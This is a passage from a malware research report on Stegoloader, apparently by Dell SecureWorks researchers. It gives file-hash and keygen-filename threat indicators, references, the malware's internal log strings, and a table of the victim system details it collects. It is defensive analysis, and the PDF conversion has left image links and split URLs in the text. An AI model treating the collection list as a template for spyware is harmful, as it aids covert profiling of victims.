| eee347e8942c1ddc603e8c1a89dacf39673c2689 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable || 5e1077fc19410b1dee59c11fd9cd7810c95ebaec | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
|------------------------------------------|--------------------------|---------------------------------------------|
| d5d0a9ecf1601e9e50eef6b2ad25c57b56419cd1 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| b8db99cf9c646bad027b34a66bb74b8b0bee295a | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| 3ad4376043d1297773e808a539ec0bd2f22b200c | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| ccca1fbfdb1efaee8b6785879a4210a56e3e0d47 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| 43e1bfd48ee72d829c17ca1e8c9ecf296830ca8a | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| Avanquest_PowerDesk_9_0_1_10_keygen.exe  | Filename                 | Stegoloader deployment module               |
| AVS_Video_Converter_9_1_1_568_keygen.exe | Filename                 | Stegoloader deployment module               |

*Table 5. Threat indicators for Stegoloader.*

#### **References**

Dell SecureWorks. "Malware Analysis of the Lurk Downloader." April 23, 2014. <https://www.secureworks.com/research/malware-analysis-of-the-lurk-downloader>

Hex-Rays. "About the IDA Interactive Disassembler."<https://www.hex-rays.com/products/ida/>

[Kafeine. "Inside Pony 1.7 / Fareit." June 26, 2012. http://malware.dontneedcoffee.com/2012/06/inside](http://malware.dontneedcoffee.com/2012/06/inside-pony-17.html)pony-17.html

[Microsoft. "Constant Special Item ID list \(CSIDL\)." https://msdn.microsoft.com/en](https://msdn.microsoft.com/en-us/library/windows/desktop/bb762494(v=vs.85).aspx)us/library/windows/desktop/bb762494(v=vs.85).aspx

[Microsoft. "Win32/Gatak.DR." http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?](http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Trojan:Win32/Gatak.DR&ThreatID=-2147278948#tab=1) Name=Trojan:Win32/Gatak.DR&ThreatID=-2147278948#tab=1

Trend Micro. "TSPY GATAK.GTK." http://www.trendmicro.com/vinfo/us/threatencyclopedia/malware/tspy\_gatak.gtk

## <span id="page-6-0"></span>**Appendix A — Known Stegoloader log messages**

| watch2_err_1          | image_size_not_ok      | image_type_not_ok         | image_not_ok        |
|-----------------------|------------------------|---------------------------|---------------------|
| crc_ok                | image_ok               | gdiplus_ok                | gdiplus_not_ok      |
| image_type_ok         | image_size_ok          | page_err                  | payload_not_ok      |
| payload_mem_not_ok    | payload_executed       | payload_mem_ok            | payload_type_shell  |
| payload_type_exe      | payload_file_delete_ok | payload_file_wait_ok      | payload_file_run_ok |
| payload_file_write_ok | payload_file_name_ok   | payload_type_exe_wait_del | payload_type_bad    || payload_size_ok | payload ok    | page_ok     | mark_not_setted |
|-----------------|---------------|-------------|-----------------|
| mark_setted     | executed ok   | step 3      | step 2          |
| process         | except_detail | except      | finished        |
| already active  | mark_already  | started ext | step 4          |
| mark_ok         | already_ok    | step $_1$   | $step_0$        |

<span id="page-7-0"></span>*Table 6. Log messages observed by CTU researchers.*

## **Appendix B — System information collected by Stegoloader**

| Element name          | Description                                                   |
|-----------------------|---------------------------------------------------------------|
| ProcessorArchitecture | Architecture of the processor (32-bits or 64-bits)            |
| CountryName           | Operating system's configured country                         |
| OwnerName             | Name of the compromised computer's owner                      |
| CompanyName           | Name of the compromised computer's company                    |
| <b>DomainName</b>     | Domain name                                                   |
| ComputerName          | Computer name                                                 |
| <b>UserName</b>       | Username of the logged-in user                                |
| <b>UserRights</b>     | Rights of the logged-in user                                  |
| <b>UserRole</b>       | Role of the logged-in user                                    |
| OsName                | Name of the operating system (e.g., Microsoft Windows XP)     |
| OsID                  | Operating system ID                                           |
| OsSN                  | Operating system serial number                                |
| TimeZone              | Time zone set in the operating system                         |
| InternallP            | IP address of local interface                                 |
| PlatformVendor        | Vendor for the CPU (e.g., VMWare Virtual Platform)            |
| PlatformName          | Name of the platform (e.g., VMWare Inc.)                      |
| ScreenResolution      | Resolution of the main display                                |
| VideoCardVendor       | Vendor name of the video card                                 |
| VideoCardName         | Name of the video card                                        |
| Processes             | List of processes currently running on the compromised system |
| SessionTime           | Time elapsed since the current user logged in                 |
| RouterMAC             | MAC address of the default gateway                            |